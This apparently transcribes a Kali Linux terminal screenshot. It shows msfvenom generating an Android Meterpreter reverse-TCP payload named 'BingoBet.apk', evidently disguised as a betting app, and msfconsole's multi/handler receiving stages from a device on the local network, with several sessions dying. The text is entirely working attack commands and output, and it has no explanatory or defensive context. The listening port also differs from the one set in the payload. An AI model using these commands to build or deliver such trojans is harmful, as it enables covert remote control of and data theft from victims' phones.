 1 2 3 4 2 21:11
root@kali: /home/kali
File Actions Edit View Help
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.107  LPORT=666 -o//home/kali/Desktop/BingoBet.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10237 bytes
Saved as: //home/kali/Desktop/BingoBet.apk
┌──(root㉿kali)-[/home/kali]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf6 exploit(multi/handler) > run
KALI LINUX
"the quieter you become, the more you are able to hear"
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Sending stage (78189 bytes) to 192.168.1.191
[*] Sending stage (78189 bytes) to 192.168.1.191
[*] Sending stage (78189 bytes) to 192.168.1.191
[*] 192.168.1.191 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (78189 bytes) to 192.168.1.191
[*] 192.168.1.191 - Meterpreter session 2 closed.  Reason: Died
[-] Meterpreter session 2 is not valid and will be closed
[*] Sending stage (78189 bytes) to 192.168.1.191
[*] 192.168.1.191 - Meterpreter session 3 closed.  Reason: Died